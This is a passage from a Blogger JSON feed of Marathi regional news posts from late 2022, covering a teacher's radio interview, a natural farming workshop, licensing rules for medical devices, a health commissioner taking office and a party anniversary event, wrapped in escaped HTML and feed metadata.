\u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003Eमुंबई, दि. 6: माहिती व जनसंपर्क महासंचालनालय निर्मित 'दिलखुलास' या कार्यक्रमात राष्ट्रीय पुरस्कार विजेते शिक्षक शशिकांत कुलथे यांची विशेष मुलाखत प्रसारित होणार आहे. ही मुलाखत राज्यातील आकाशवाणीच्या सर्व केंद्रांवरून व ‘न्यूज ऑन एआयआर' या ॲपवर शुक्रवार दि. 7 ऑक्टोबर 2022 रोजी सकाळी 7.25\u0026nbsp; ते 7.40 यावेळेत प्रसारित होईल.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003Eशिक्षण क्षेत्रातील मानाचे असलेले राष्ट्रीय शिक्षक पुरस्कार नुकतेच जाहीर करण्यात आले आहेत. पुरस्कारार्थीमध्ये बीडचे शिक्षक शशिकांत कुलथे यांचा समावेश आहे. त्यांच्या शैक्षणिक क्षेत्रातील योगदानाबद्दल दिलखुलास कार्यक्रमात माहिती जाणून घेतली आहे. विद्यार्थ्यांचा सर्वांगीण विकास महत्त्वाचा असल्याचे श्री. कुलथे यांनी सांगितले आहे. निवेदक प्रा.आजीनाथ शेरकर यांनी ही मुलाखत घेतली आहे.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/218611429786509712\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/10\/InterviewwithnationalawardwinningteacherShashikantKultheinDilkhulasprogramme.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/218611429786509712"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/218611429786509712"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/10\/InterviewwithnationalawardwinningteacherShashikantKultheinDilkhulasprogramme.html","title":" ‘दिलखुलास’ कार्यक्रमात राष्ट्रीय पुरस्कार विजेते शिक्षक शशिकांत कुलथे यांची मुलाखत"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgykKvrxq5uROfG6aYYCb01OX0j0Hc7vd3Q98vifm5TDzF4h--rBOtAzxvlpk8GoctAkXv4J3NV2XDcNNhtWUk70quH6ZUngPZxnW1T4sy0-0XeaA_c4FNzo4vmE6sUmD9nZKzi3WJ8SrBT6A3y7u_NnzI2FjKEYMXo8R0pzYlbEkRqcLcLGIk58jSQdg\/s72-c\/FB_IMG_1665068288598.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-2574225597387659467"},"published":{"$t":"2022-10-04T10:28:00.000-07:00"},"updated":{"$t":"2022-10-04T10:28:16.352-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":" ‘नैसर्गिक शेती’संदर्भातील राज्यस्तरीय कार्यशाळेचे ६ ऑक्टोबरला आयोजन"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpD1JtmC4JVbNehwg-0fAPFZ5j-Xkw8v9TWNBqySi1qxRlDJ8oHDMVORZe6Xl6N4Acg8Lx-YI45Pl6G3P8ALfQ_CfctjgNHQaEvV4M6-CQEy_RXbCJ_AmGC5pjzotvuL6MoqaH8CGTf3KcB_LNoC3Ngk2f_WRTqEDtPzHfUCGh3wrbll2BOMY644XB1A\/s1080\/IMG_20221004_225444.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"1080\" height=\"160\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpD1JtmC4JVbNehwg-0fAPFZ5j-Xkw8v9TWNBqySi1qxRlDJ8oHDMVORZe6Xl6N4Acg8Lx-YI45Pl6G3P8ALfQ_CfctjgNHQaEvV4M6-CQEy_RXbCJ_AmGC5pjzotvuL6MoqaH8CGTf3KcB_LNoC3Ngk2f_WRTqEDtPzHfUCGh3wrbll2BOMY644XB1A\/s320\/IMG_20221004_225444.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px;\"\u003Eपुणे\u0026nbsp; दि. ४ : कृषि विभागामार्फत गुरूवारी, ६ ऑक्टोबर राेजी\u0026nbsp; शिवछत्रपती क्रीडा संकुल बालेवाडी येथे नैसर्गिक शेतीसंदर्भात राज्यस्तरीय कार्यशाळेचे आयोजन करण्यात आले आहे, अशी माहिती कृषि तंत्रज्ञान व्यवस्थापन यंत्रणेकडून (आत्मा) देण्यात आली आहे.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003Eगुजरातचे राज्यपाल आचार्य देवव्रत, मुख्यमंत्री एकनाथ शिंदे, उपमुख्यमंत्री देवेंद्र फडणवीस, उच्च व तंत्र शिक्षण, वस्त्रोद्योग, संसदीय कार्य मंत्री चंद्रकांत पाटील, कृषिमंत्री अब्दुल सत्तार, फलोत्पादन मंत्री संदीपान भुमरे आदी मान्यवर या कार्यशाळेला उपस्थित राहणार आहेत.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003Eनैसर्गिक शेतीला प्रोत्साहन देण्याच्यादृष्टीने राज्यपाल आचार्य देवव्रत हे त्यांनी कुरुक्षेत्र हरियाणा येथे केलेले नैसर्गिक शेतीचे प्रयोग आणि प्रसाराबाबत मार्गदर्शन करणार आहेत.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong\u003E२ हजार शेतकरी उपस्थित\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003Eराज्यभरातून सुमारे २ हजारावर शेतकरी या कार्यशाळेला उपस्थित राहणार आहेत. तांत्रिक सत्रात तज्ज्ञांचे मार्गदर्शन तसेच नैसर्गिक शेती करणाऱ्या महाराष्ट्रातील शेतकऱ्यांचे अनुभव ऐकायला मिळणार आहेत. कार्यशाळेला जोडून नैसर्गिक शेतीबाबतच्या एका प्रदर्शनाचेही आयोजन करण्यात आले आहे. या कार्यशाळेचे थेट प्रक्षेपण कृषि विभागाच्या युट्यूब चॅनल\u0026nbsp;\u003Ca data-saferedirecturl=\"https:\/\/www.google.com\/url?q=https:\/\/www.youtube.com\/c\/AgricultureDepartmentGoM\u0026amp;source=gmail\u0026amp;ust=1664990144538000\u0026amp;usg=AOvVaw0VVULmom909JomrtKqUgCX\" href=\"https:\/\/www.youtube.com\/c\/AgricultureDepartmentGoM\" rel=\"noreferrer\" style=\"color: #0675c4;\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/c\/\u003Cwbr\u003E\u003C\/wbr\u003EAgricultureDepartmentGoM\u0026nbsp;\u003C\/a\u003Eवर करण्यात येणार आहे. तसेच या कार्यक्रमाच्या थेट प्रक्षेपणाची व्यवस्था ग्रामपंचायत कार्यालय, शासकीय कार्यालये, कृषि विज्ञान केंद्र, कृषि संशोधन संस्था आदी ठिकाणी करण्यात येणार आहे.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003Eया कार्यशाळेचा जास्तीत जास्त शेतकऱ्यांनी लाभ घ्यावा, असे आवाहन आत्माचे कृषी संचालक दशरथ तांभाळे यांनी केले आहे.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/2574225597387659467\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/10\/StatelevelworkshoponNaturalFarmingorganizedon6thOctober.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/2574225597387659467"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/2574225597387659467"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/10\/StatelevelworkshoponNaturalFarmingorganizedon6thOctober.html","title":" ‘नैसर्गिक शेती’संदर्भातील राज्यस्तरीय कार्यशाळेचे ६ ऑक्टोबरला आयोजन"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpD1JtmC4JVbNehwg-0fAPFZ5j-Xkw8v9TWNBqySi1qxRlDJ8oHDMVORZe6Xl6N4Acg8Lx-YI45Pl6G3P8ALfQ_CfctjgNHQaEvV4M6-CQEy_RXbCJ_AmGC5pjzotvuL6MoqaH8CGTf3KcB_LNoC3Ngk2f_WRTqEDtPzHfUCGh3wrbll2BOMY644XB1A\/s72-c\/IMG_20221004_225444.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-6211085811414620465"},"published":{"$t":"2022-10-02T10:46:00.003-07:00"},"updated":{"$t":"2022-10-02T10:46:54.526-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"वैद्यकीय उपकरणांना परवाना बंधनकारक"},"content":{"type":"html","$t":"\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmTNZOPX2PX5JAQOApa3KKO3NwxX4ThVGEvSaXxiljBrvcxUl0W1GyHxskgPtQUInEyLAQISDkYExlLysJuufMyhcB4e6SFQIsllhRElcRgZPPQrilC62_lLYATmy8rirIwenG-QoCcgLndzrjlmyVNnH7nRmQ0Ukgur929BG1Vcz9WXL6amL3m1n-hQ\/s978\/FB_IMG_1664721146289.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"513\" data-original-width=\"978\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmTNZOPX2PX5JAQOApa3KKO3NwxX4ThVGEvSaXxiljBrvcxUl0W1GyHxskgPtQUInEyLAQISDkYExlLysJuufMyhcB4e6SFQIsllhRElcRgZPPQrilC62_lLYATmy8rirIwenG-QoCcgLndzrjlmyVNnH7nRmQ0Ukgur929BG1Vcz9WXL6amL3m1n-hQ\/s320\/FB_IMG_1664721146289.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong\u003Eमुंबई दि २ :-\u003C\/strong\u003E\u0026nbsp;वैद्यकीय उपकरण संबंधितचा नवीन कायदा जानेवारी, २०१८ अस्तित्वात आला आहे. या उपकरणांच्या उत्पादनासाठी परवाना घेणे, ऑक्टोबर २०२२ बंधनकारक करण्यात आले आहे; असे, जी.बी.ब्याळे, सह आयुक्त (औषधे) बृहन्मुंबई विभाग, अन्न व औषध प्रशासन यांनी कळविले आहे.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003Eरुग्णांच्या उपचारासाठी व रोगनिदानासाठी वैद्यकीय उपकरणांचा वापर केला जातो. यापूर्वी ३७ वैद्यकीय उपकरणांचे नियमन केले जात होते. आता नव्या कायद्यानुसार सुमारे २ हजार ३४७ वैद्यकीय उपकरणांना नियंत्रित केले जाणार आहे. वैद्यकीय उपकरणे अधिनियम (Medical Device Rules)\u0026nbsp;२०१७ नुसार १ ऑक्टोबर २०२२ पासून वैद्यकीय उपकरणांच्या उत्पादनासाठी परवाना असणे आवश्यक आहे. (परवाना घेणे सक्तीचे करण्यात आले आहे).\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003Eनेब्युलायझर, डिजिटल थर्मामिटर, रक्तदाबाचे मॉनिटर, ग्लुकोमिटर या सर्वसामान्यपणे वापरल्या जाणाऱ्‍या वैद्यकीय उपकरणांना औषध व सौंदर्य प्रसाधने कायद्याच्या अंतर्गत औषधे या वर्गवारीत गणले जाणार आहे.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003Eयापूर्वी फक्त कार्डियाक स्टेंट,\u0026nbsp;हार्ट व्हॉल्व्ह,\u0026nbsp;ऑर्थोपेडिक्स इम्प्लांट,\u0026nbsp;यासारख्या वैद्यकीय उपकरणांच्या उत्पादनासाठी उत्पादन परवाने दिली जात होते. याव्यतिरिक्त इतर काही वैद्यकीय उपकरणांची (जसे ब्लड प्रेशर मशीन,\u0026nbsp;एमआरआय आणि एक्स-रे मशीन) मोठ्या प्रमाणात विनापरवाना आणि नियंत्रणाशिवाय उत्पादन विक्री होत होती.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003Eमात्र २०१७ च्या नव्या नियमानुसार २ हजार ३४७ वैद्यकीय उपकरणांना नियंत्रित करण्यात येणार आहे. कमी जोखीम आणि जास्त जोखमीच्या उपकरणांना अ आणि ब श्रेणीत ठेवले आहे. यामध्ये १ हजार ६४ प्रकारची उपकरणे आहेत. त्यांना १ ऑक्टोबरपर्यंत परवाने घ्यावे लागतील, असे अन्न व औषध विभागाने कळविले आहे.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/6211085811414620465\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/10\/Mandatory LicensingofMedicalDevices.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/6211085811414620465"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/6211085811414620465"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/10\/Mandatory LicensingofMedicalDevices.html","title":"वैद्यकीय उपकरणांना परवाना बंधनकारक"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmTNZOPX2PX5JAQOApa3KKO3NwxX4ThVGEvSaXxiljBrvcxUl0W1GyHxskgPtQUInEyLAQISDkYExlLysJuufMyhcB4e6SFQIsllhRElcRgZPPQrilC62_lLYATmy8rirIwenG-QoCcgLndzrjlmyVNnH7nRmQ0Ukgur929BG1Vcz9WXL6amL3m1n-hQ\/s72-c\/FB_IMG_1664721146289.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-6116098309107386456"},"published":{"$t":"2022-09-30T08:56:00.003-07:00"},"updated":{"$t":"2022-09-30T08:56:34.086-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"आरोग्य सेवा आयुक्तपदी तुकाराम मुंढे रुजू"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBXst4E__VahZpQB5pWvWas4ImVChLLUQJ6LxEZ1qSRBfzSqGN5L0pz_A2P2Fe_4eXmBVAqnWlWJ3xSWbAcEC3M5tXDIDAE83qM5jNBJickCOBrryyag6J6ie5jvhczVoo5ZoVl1xBLxKZK3fsN7L4LjxYlv2FNsFWzckPE620ikrU7wcEXpEtZILJLA\/s960\/FB_IMG_1664553238770.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"959\" data-original-width=\"960\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBXst4E__VahZpQB5pWvWas4ImVChLLUQJ6LxEZ1qSRBfzSqGN5L0pz_A2P2Fe_4eXmBVAqnWlWJ3xSWbAcEC3M5tXDIDAE83qM5jNBJickCOBrryyag6J6ie5jvhczVoo5ZoVl1xBLxKZK3fsN7L4LjxYlv2FNsFWzckPE620ikrU7wcEXpEtZILJLA\/s320\/FB_IMG_1664553238770.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003Eमुंबई, दि. ३० : आरोग्यसेवा आयुक्त आणि राष्ट्रीयआरोग्यअभियान संचालक पदाचा कार्यभार आज तुकाराम मुंढे यांनी स्वीकारला.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;आरोग्य भवन येथील कार्यालयात डॉ. रामास्वामी एन. यांच्याकडून श्री. मुंडे यांनी कार्यभार स्वीकारला. त्‍यानंतर त्‍यांनी विविध आरोग्‍य कार्यक्रम व कार्यालयीन व्‍यवस्‍थेचा आढावा घेतला. यावेळी आरोग्‍य आयुक्‍तालयातील विविध विभागांचे अधिकारी उपस्थित होते.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;राज्‍यातील जनतेला आरोग्य सेवा सहज उपलब्‍ध करुन देण्‍यासाठी कटीबध्‍द राहण्‍याच्‍या सूचना त्यांनी दिल्या. ग्रामपातळीपर्यंत सार्वत्रिक, सहजसाध्‍य व माफक आरोग्‍य सेवा राज्‍यातील जनतेला पूरविण्‍याच्‍या दृष्‍टीने आरोग्‍याच्‍या सर्व निर्देशांकांवर उत्‍कृष्‍ठ कामाची अपेक्षा त्यांनी व्यक्त केली. सार्वजनिक आरोग्‍य सेवा अत्‍यावश्‍यक सेवा असून शासकीय आरोग्‍य संस्‍था २४ तास कार्यरत राहतील, आरोग्‍य सेवांपासुन राज्‍यातील कुणीही वंचित राहणार नाही याची दक्षता घेण्‍याचे निर्देश त्‍यांनी दिले.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/6116098309107386456\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/09\/TukaramMundhewilljoinasHealthServicesCommissioner.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/6116098309107386456"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/6116098309107386456"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/09\/TukaramMundhewilljoinasHealthServicesCommissioner.html","title":"आरोग्य सेवा आयुक्तपदी तुकाराम मुंढे रुजू"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBXst4E__VahZpQB5pWvWas4ImVChLLUQJ6LxEZ1qSRBfzSqGN5L0pz_A2P2Fe_4eXmBVAqnWlWJ3xSWbAcEC3M5tXDIDAE83qM5jNBJickCOBrryyag6J6ie5jvhczVoo5ZoVl1xBLxKZK3fsN7L4LjxYlv2FNsFWzckPE620ikrU7wcEXpEtZILJLA\/s72-c\/FB_IMG_1664553238770.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-1761352727410106603"},"published":{"$t":"2022-09-27T10:33:00.000-07:00"},"updated":{"$t":"2022-09-27T10:33:11.695-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"रिपब्लिकन पक्षाचा  3 ऑक्टोबर रोजी 66 वा वर्धापन दिन सोहळा भुसावळ मध्ये साजरा होणार  - केंद्रीय राज्यमंत्री रामदास आठवले"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwnyY5cOpQ1loQVuJg9_GGp4NdoJbYb0SgbBkj1ZdrtaXT8IxgM0F6MCDvvfv3JpusW1dlojCxWwrJbo6Tz8jhaeA404CqDogyKIEHDri2vgLS5jc6O6qBCI0b5HtJqn92QLhFDLhc0zKjPd_TwVS6PmVyuYQUM10V0bMs17_Cr6WgxP0Ifxpo_JFSlQ\/s925\/FB_IMG_1664299724846.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"914\" data-original-width=\"925\" height=\"316\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwnyY5cOpQ1loQVuJg9_GGp4NdoJbYb0SgbBkj1ZdrtaXT8IxgM0F6MCDvvfv3JpusW1dlojCxWwrJbo6Tz8jhaeA404CqDogyKIEHDri2vgLS5jc6O6qBCI0b5HtJqn92QLhFDLhc0zKjPd_TwVS6PmVyuYQUM10V0bMs17_Cr6WgxP0Ifxpo_JFSlQ\/s320\/FB_IMG_1664299724846.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;मुंबई दि.27 -\u0026nbsp; महामानव डॉ बाबासाहेब आंबेडकरांच्या संकल्पनेतील रिपब्लिकन पार्टी ऑफ इंडिया चा 66 वा वर्धापन दिन सोहळा येत्या दि.3 ऑक्टोबर रोजी सायंकाळी 5 वाजता\u0026nbsp; भुसावळ मध्ये डॉ बाबासाहेब आंबेडकर मैदान ( जुने डी एस हायस्कुल मैदान) येथे साजरा करण्यात येणार असल्याची अधिकृत घोषणा रिपब्लिकन पक्षाचे राष्ट्रीय अध्यक्ष केंद्रीय सामाजिक न्याय राज्यमंत्री ना.रामदास आठवले यांनी केली आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;महामानव डॉ बाबासाहेब आंबेडकरांच्या संकल्पनेतील रिपब्लिकन पक्षाची स्थापना 3 ऑक्टोबर 1957 रोजी\u0026nbsp; स्थापना झाली होती.यंदा रिपब्लिकन पक्षाचा 66 वा वर्धापन दिन आहे.\u0026nbsp; दरवर्षी ना.रामदास आठवले यांच्या नेतृत्वात रिपब्लिकन पक्षाचा वर्धापन दिन मोठया प्रमाणात साजरा होतो.दरवर्षी 